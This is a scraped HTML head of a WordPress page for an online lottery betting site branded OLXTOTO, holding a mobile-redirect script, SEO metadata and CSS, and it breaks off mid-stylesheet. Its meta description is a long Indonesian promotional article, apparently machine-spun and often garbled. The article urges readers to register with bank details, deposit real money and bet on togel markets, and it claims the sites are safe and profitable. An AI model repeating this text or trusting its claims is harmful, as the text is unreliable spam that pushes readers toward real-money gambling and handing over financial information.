

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-main-situs-togel-online-kedungwaru/
body_size: 20389
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/actquestionofthedaynow.com\/olxtoto-gak-butuh-kebingungan-berikut-main-situs-togel-online-kedungwaru\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>OLXTOTO - Gak Butuh Kebingungan, Berikut Main Situs Togel Online Kedungwaru - Actquestionofthedaynow</title>
	<link rel="canonical" href="https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-main-situs-togel-online-kedungwaru/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO - Gak Butuh Kebingungan, Berikut Main Situs Togel Online Kedungwaru - Actquestionofthedaynow" />
	<meta property="og:description" content="OLXTOTO &#8211; Tiap-tiap betaruh kini dapat merasai semua spekulasi yang lebih heboh dan membahagiakan pastinya dengan secara melakukan games sengit yang jadi bisa unggulan dalam punya penghasilan tinggi. Main judi togel online semisalnya, yakni sebuah spekulasi bagus yang trik mainnya lebih dahsyat maka dari itu bisa beri kehebohan khusus yang lebih nyaman dan aman. Betaruh dapat peroleh layanan terbaik di saat bisa taruhan bersama sebuah web judi bisa dipercaya. &nbsp; Pelayanan main judi togel saat ini banyak diperoleh bersama website judi paling dipercaya di intenet. Suatu web-site judi paling dipercaya sudah pasti dapat kasih keamanan taruhan secara bertambah aman bisa dipercaya dengan termudah. Dengan lewat layanan on-line terpercaya serta terbaik ini jadi anda dapat peroleh kelapangan dalam taruhan sehari-harinya. Metode yang ringan buat dapat menjalankan permainan taruhan situs terpilih situs togel online akan beri service terunggul yang terus-menerus kasih kepuasan sehari-harinya. Langkah simpel mulai perjudian togel saat ini dapat dirasa secara tambah aman dapat dipercaya secara lebih terkesan. Betaruh perlu rasakan serunya berlainan di saat bisa jalankan judi pasang angka secara fleksibel. Ditambah lagi langkah mainnya yang berkesempatan menang ini pasti bisa beri serunya dan keamanan dalam melakukan semua spekulasi yang semakin sengit dan membahagiakan. Karena itu, yakini jika anda dapat temukan opsi web-site judi sah yang dapat beri keuntungan semakin besar serta amat memberi kepuasan. Persiapkan Soal Berikut Ini, Pemula Dapat Main Di Situs Togel Online! Permainan togel online adalah tempat taruhan berpamor yang bisa dihandalkan sebagai satu serunya serta kenyamanan taruhan sangat ringkas yang semakin nyaman dan aman. Siapa saja dapat laksanakan serunya tertentu yang lebih baik dengan semua kepuasan yang dapat diraskan tiap hari. Tertarikkah anda coba keberuntungan begitu besar dengan permainkan togel online? anda dapat temukan keuuntungan tumpah ruah dengan coba taruhan judi terka angka pastinya bersama web judi paling dipercaya. Buat dapat temukan kelapangan serta ketenteraman dalam menjalankan taruhan togel yang lebih simpel serta menarik ini, jadi baiknya tetapkan opsi website judi sah yang jadi bisa unggulan terunggul jadi anda dapat peroleh kelapangan dan ketenteraman terunggul tiap harinya dalam mendapati servis sangat efektif. Prioritaskan buat dapat menunjuk serta masuk bersama situs togel online yang bisa dipercaya secara baik, karenanya anda dapat lekas taruhan. Seterusnya, buat dapat mulai taruhan karenanya persiapkan banyak hal lebih dahulu salah satunya ialah: &#8211; Alat main judi yaitu piranti wadah online, pastinya sederhana serta ringkas dapat dibawa kemaa saja seperti halny Android, Handphone, Ipad, Iphone, Tablet dan Windows. &#8211; Akses internet harus mendukung tiap-tiap piranti yang dipunyai maka dari itu oleh karena ada koneksi internet ini yang hendak menolong beberapa betaruh buat dapat temukan pelayanan main judi togel lewat cara online. &#8211; Siapkan juga nomor rekening yang memiliki fungsi selaku alat bayar serta alat pencairan dana atau penarikan uang. Karenanya punyai rekening pada model bank terpenting sesuai apa yang diberi oleh service blog judi. &#8211; Modal main judi terka angka merupakan uang asli rupiah yang tentulah dapat dipersiapkan ditambah dahlu dan pasti tidak terlalu besar. main judi togel lewat cara online dapat dilaksanakan bermodalkan kurang berapa saja maka dari itu akan tidak membuat jadi lebih sulit betaruh. &#8211; Siapkan sejumlah data lebih dulu yang hendak dibutuhkan buat proses register peserta anyar merupakan secara mudah menyiapkan nomor contact yang benar-benar dapat dikontak sewaktu-waktu juga pemain dapat berasa lebih simpel untuk dapat temukan serunya khusus terlebih ringan mengerjakan registrasi yang bisa lebih cepat dan tak kan tidak sukses. Yakinkan Putuskan Situs Togel Online Bisa dipercaya Pastinya Senang Pelayanan Terkomplet Tiap-tiap betaruh yang telah mempunyai penyiapan melaksanakan games taruhan togel online di internet karena itu dapat selekasnya mendaftar dianya sendiri lekas di suatu web-site judi bisa dipercaya. metode ringan dalam mengerjakan spekulasi yang lebih heboh serta dapat dipercaya dengan baik sekali maka terasa nyaman dan aman, hingga pastinya perihal ini sangat beri kehebohan spesifik apa lagi saat betaruh dapat menunjuk blog judi sah paling dipercaya yang bisa dipercaya dengan baik sekali. Waktu pemain dapat menunjuk dan masuk bersama website judi terpercaya serta terbaik karena itu akan peroleh service yang paling komplet. Pemain terus-menerus terasa senang dapat taruhan bersama situs togel online dengan service terkomplet merupakan: &#8211; Akses situs akan tetap tersdia waktu apa saja mulai dengan pagi sampai malam, karena itu sepanjang 24 jam non-stop akan tetap dapat dijangkau dengan sangatlah gampang. &#8211; Layanan login situs dapat dilaksanakan secara mudah serta lancar lewat pelbagai basis yang disiapkan bandar maka dari itu bisa terhubung situs sewaktu-waktu dan dimanapun. &#8211; Kemudahan transaksi bisnis deposit yakni dengan nilai yang bisa dijangkau serta dapat dilaksanakan dengan amat simpel yaitu lewat rekening Bank, E-Wallet dan melalui pulsa. &#8211; Pemain dapat temukan kelapangan bisnis withdraw ialah penarikan dana yang benar-benar dapat dilaksanakan setiap saat pada jumlah berapa saja. &#8211; Penawaran bonus banyak dapat dikasihkan situs terhadap semua peserta seperti tersedianya bonus new anggota, bonus deposit, cashback, bonus referal, bonus rollingan togel serta yang lain. &#8211; Link alternative yaitu satu sarana yang bisa dikasihkan web judi serta bisa dimanfaatkan manfaat kasih keluasaan akses sehari-harinya maka situs akan tetap dapat dijangkau sewaktu-waktu secara simpel. Cara Gampang Mendaftarkan Account Peserta Baru Situs Togel Online Tiap-tiap pemain pastinya memiliki hak peroleh keluasaan taruhan buat dapat lekas mendaftarkan jadi peserta anyar. Sudah pasti, trik gampang mendaftarkan dengan cara yang efektif serta tak ada cost sekali-kali, karena itu pemain langsung dapat memasuk situs Home seusai dapat membuka blog judi, maka dari itu dengan halaman itu pemain bisa click menu DAFTAR yang bakal langsung menyambungkan pemian dengan sebuah formulir registrasi. Tentu, betaruh penting isi semua data selengkapnya serta benar. Data yang bisa diisi di antaranya merupakan nama Username, sandi, alamat e-mail, nomor contact, nomor rekening yang betul, nama rekening serta tipe bank. Semuanya data perlu diisi secara betul dan komplet hingga bisa dikirim pada bandar. proses data ini pasti cuma sesaat saja dan pemain langsung bisa temukan account sah. Adanya Pemakai ID dibarengi kode yang udah dicapai karena itu bisa dipakai langsung buat dapat login situs togel online secara sangatlah gampang setiap saat dan dimanapun. Metode Gampang Transaksi bisnis Deposit Situs Togel Online Tanpa Potongan Tiap-tiap pemain perlu berikan modal lebih dahulu supaya selekasnya mainkan judi togel type apa saja. Cukup hanya modal rendah karena itu siapa-siapa saja dapat selekasnya pasang taruhan secara lebih ringkas dan bisa dihandalkan dengan baik sekali. Karena itu tentulah pemain tambah lebih ringan peroleh ketenteraman deposit yang lebih rendah serta dapat lekas taruhan dengan bet yang tidak besar. untuk lekas bayar deposit pemain cuman perlu buka situs Home situs togel online serta penting click menu DEPOSIT. Struktur dapat kasih suatu slip pembayaran yang harus diisi secara tentukan nilai uang yang hendak ditransfer dengan amat simpel dan bisa pula putuskan metoda bayar yang disajikan salah satunya ialah pakai E-Wallet, rekening bank serta dapat juga pakai teknik ringan lewat deposit pulsa. jadi lewat langkah dapat lekas transfer uang dengan cara langsung adalah dengan amat simpel pada nomor arah yang diberi faksi bandar maka dari itu saldo account bakal lekas berisi secara automatis pastilah tidak ada potongan sama sekalipun. Pastilah pemain dapat selekasnya pasang taruhan judi kira-kira angka yang lebih ringan dan membahagiakan. Tempat taruhan taruhan secara makin aman ini dapat selekasnya anda permainkan dengan taruhan uang asli rupiah yang pasti bakal beri untung uang asli rupiah. Alternatif Pasaran Terkomplet Dan Ternama Situs Togel Online Metode main judi togel online yakni dengan menerka angka lebih cocok, adalah sama atau rukun dengan keluaran angka pada macam pasaran yang dituruti. Untuk permainkan taruhan ini, pemain bebas turuti pasaran yang diingini dan pada jaman ini makin bertambah pasaran togel dapat diputuskan oleh pemain. Dengan masuk bersama situs atau situs togel online sah bisa dipercaya, jadi sejumlah alternatif pasaran togel yang dapat anda turuti antara lain yaitu: &#8211; Hongkong &#8211; Cambodia &#8211; Sydney &#8211; Japan &#8211; China &#8211; Singapore &#8211; Jakarta &#8211; Buffalo &#8211; Thailand &#8211; Taiwan &#8211; Texas &#8211; New York Dalam permainkan taruhan togel online terhebat pemain bisa mengira angka sesuai keputusan di sejumlah alternatif jenis taruhan yang disajikan. Pastilah pemain bisa taruhan dengan menduga angka tepat yang cocok jadi angka keluaran togel ini ialah terbagi dalam 4 biji angka ialah angka AS, KOP, KEPALA serta angka EKOR. Teknik Main Judi Terka Angka Jenis Taruhan Beraneka Situs Togel Online Sah Main judi togel tentunya mengharapkan raih kemenangan di dalamnya, karena kemenangan permainan toge ini tentu akan kasih keuntungan yang pasti amat riil. Agar menang taruuhan togel ini karenanya pemain penting dapat punyai ramalan tepat yang lebih tepat. untuk dapat menerka angka togel lebih pas ini karenanya pastinya pemain dapat semakin gampang dan fleksibel buat selekasnya taruhan di sejumlah jenis taruha yang disiapkan situs togel online lebih komplet. Antara beberapa model taruhan togel yang dapat pemain permainkan yakni: 1. TOGEL 2D Pemain butuh mengira dua angka saja yang seharusnya berurut dan sesuai sama keluaran togel secara tepat. tentang hal buat angka togel ialah ABCD karenanya pemain dapat mengira AB, BC dan CD. Akan halnya misalnya bila pemain menduga taruhan 32 selanjutnya result togel yang terjadi merupakan 3211 pastilah pemain bisa menang lantaran ke-2 angka yang berturutan itu terdapat di keluaran togel. 2. TOGEL 3D Trik main dari taruhan ini yakni dengan menduga tiga angka togel secara betul dan berurut ialah sama ataukah sama dengan result togel, jadi buat keluaran togel ABCD, pastinya pemain bisa menang di saat dapat menduga taruhan ABC serta BCD. Akan halnya misalnya apabil pemain menempatkan taruhannya untuk nomor 998, kemudian lihat pada result togel yang terjadi yaitu 1998 karenanya pemain lantas dapat menang. 3. TOGEL 4D Taruhan ini dapat beri keuntungan yang begitu besar sampai 3000 kali lipat di saat pemain sukses menduga seluruhnya angka secara benar serta sama posisinya sesuai result togel. bila keluaran togel yaitu ABCD karena itu pemain pula perlu menerka ABCD. Untuk perihal ini, adapun perumpamaannya bila pemain memasangkan taruhannya buat angka 7765 jadi pemain juga dapat menang sewaktu result togel pula perlihatkan angka yang serupa yakni 7765. 4. COLOK BEBAS Macam taruhan dalam bermain permainan ini begitu ringan serta dapat juga kasih keuntungan dengan kemungkinan menang semakin besar. buat metode main taruhan ini yaitu cukup dengan mengira satu angka saja secara betul di result togel, umpamanya pemain mengira angka 8 serta pastilah menang sewaktu keluaran togel yang berlangsung aadlah 9087. 5. COLOK JITU Jenis taruhan ini merupakan secara perlu mengira satu bilangan saja tapi pemain penting terangkan juga macam atau status dari angka itu. Tentang hal umpamanya apabila pemain menerka atau menempatkan taruhan untuk angka 7 selaku EKOR, selanjutnya bila keluaran togel merupakan 2337 jadi pemain lantas dapat menang dikarenakan menerka secara tepat kalau angka 7 memanglah ada di status EKOR. 6. COLOK NAGA Trik main taruhan ini merupakan dengan mengira tiga angka secara betul berada di dalam keluaran angka togel serta tidak usah sesuai sama posisi karena itu pemain bebas pastikan angka zaman saja. misalnya apabila pemain menempatkan taruhannya buat angka 8, 9 dan 1, lalu result togel yang terjadi ialah 9318 karena itu pemain lantas dapat raih kemenangan dengan memperoleh pembayaran yang pas. 7. KEMBANG KEMPIS Langkah main taruhan ini yakni dengan tentukan 2D dulu ialah dua angka depan, dua angka tengah atau dua angka belakang yang selanjutnya bisa diputuskan jadi taruhan kembang, kempis dan kembar. Mengenai keputusannya yaitu: &#8211; KEMBANG= jikalau bilangan pertama lebih kecil dari bilangan ke-2 contohnya menduga taruhan 2D tengah menjadi kembang, dan keluaran angka merupakan 4590 jadi taruhannya pas karena bilangan tengah merupakan 59 yang mana 5 lebih kecil dari 9. &#8211; KEMPIS= bila bilangan pertama yaitu makin besar dari bilangan ke-2 . Tentang hal misalnya apabila pemain menduga 2D belakang dan keluaran togel ialah 4330 pasti pemain bakal menang sebab bilangan belakang yakni 30 yang mana 3 makin besar dari 0. &#8211; KEMBAR= kalau bilangan pertama yaitu sama besar dengan ke-2 . 8. TENGAH TEPI Adalah dengan mengira 2D lebih dulu dan selanjutnya pemain dapat memastikannya jadi taruhan tengah atau pinggir, ialah dengan keputusannya yakni: &#8211; TENGAH= seandainya dua angka tergolong di 25 sampai 74. Mengenai perumpamaannya apabila pemain menduga 2D depan untuk result togel yang berlangsung yaitu 3348, karena itu pemain lantas bisa menang dikarenakan angka depan ini ialah 33 yang mana tergolong di sisi tengah. &#8211; TEPI= ialah bila tebakan ke-2 angka ada antara 00-24 serta atau dari 75-99...." />
	<meta property="og:url" content="https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-main-situs-togel-online-kedungwaru/" />
	<meta property="og:site_name" content="Actquestionofthedaynow" />
	<meta property="article:published_time" content="2023-01-01T18:49:48+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-main-situs-togel-online-kedungwaru/#article","isPartOf":{"@id":"https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-main-situs-togel-online-kedungwaru/"},"author":{"name":"admin","@id":"https://actquestionofthedaynow.com/#/schema/person/0c98ba68180b0eeefff299cdbc2a1555"},"headline":"OLXTOTO &#8211; Gak Butuh Kebingungan, Berikut Main Situs Togel Online Kedungwaru","datePublished":"2023-01-01T18:49:48+00:00","mainEntityOfPage":{"@id":"https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-main-situs-togel-online-kedungwaru/"},"wordCount":2004,"commentCount":0,"publisher":{"@id":"https://actquestionofthedaynow.com/#organization"},"keywords":["judi togel","olxtoto"],"articleSection":["Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-main-situs-togel-online-kedungwaru/","url":"https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-main-situs-togel-online-kedungwaru/","name":"OLXTOTO - Gak Butuh Kebingungan, Berikut Main Situs Togel Online Kedungwaru - Actquestionofthedaynow","isPartOf":{"@id":"https://actquestionofthedaynow.com/#website"},"datePublished":"2023-01-01T18:49:48+00:00","breadcrumb":{"@id":"https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-main-situs-togel-online-kedungwaru/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-main-situs-togel-online-kedungwaru/"]}]},{"@type":"BreadcrumbList","@id":"https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-main-situs-togel-online-kedungwaru/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://actquestionofthedaynow.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO &#8211; Gak Butuh Kebingungan, Berikut Main Situs Togel Online Kedungwaru"}]},{"@type":"WebSite","@id":"https://actquestionofthedaynow.com/#website","url":"https://actquestionofthedaynow.com/","name":"Actquestionofthedaynow","description":"Situs Bandar Judi Togel Online Tepercaya","publisher":{"@id":"https://actquestionofthedaynow.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://actquestionofthedaynow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://actquestionofthedaynow.com/#organization","name":"Actquestionofthedaynow","url":"https://actquestionofthedaynow.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://actquestionofthedaynow.com/#/schema/logo/image/","url":"https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"Actquestionofthedaynow"},"image":{"@id":"https://actquestionofthedaynow.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://actquestionofthedaynow.com/#/schema/person/0c98ba68180b0eeefff299cdbc2a1555","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://actquestionofthedaynow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d7f18c30261e405725aae143412ab898a8d56b0144575fabd7fcb4104778c7f0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d7f18c30261e405725aae143412ab898a8d56b0144575fabd7fcb4104778c7f0?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://actquestionofthedaynow.com"],"url":"https://actquestionofthedaynow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Actquestionofthedaynow &raquo; Feed" href="https://actquestionofthedaynow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://actquestionofthedaynow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Factquestionofthedaynow.com%2Folxtoto-gak-butuh-kebingungan-berikut-main-situs-togel-online-kedungwaru%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://actquestionofthedaynow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Factquestionofthedaynow.com%2Folxtoto-gak-butuh-kebingungan-berikut-main-situs-togel-online-kedungwaru%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://actquestionofthedaynow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 